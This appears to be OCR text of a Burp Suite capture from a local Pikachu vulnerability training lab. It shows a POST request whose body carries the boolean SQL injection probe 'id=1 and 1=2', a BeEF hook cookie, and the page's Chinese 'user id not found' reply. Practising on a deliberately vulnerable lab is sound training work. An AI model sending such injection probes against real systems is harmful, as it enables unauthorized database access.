 Request
Pretty Raw Hex
\n
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 38
9 Origin : http://127.0.0.1:88
10 Connection : close
11 Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
12 Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 id=1 and 1=2&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
您输入的user id不存在，请重新输入！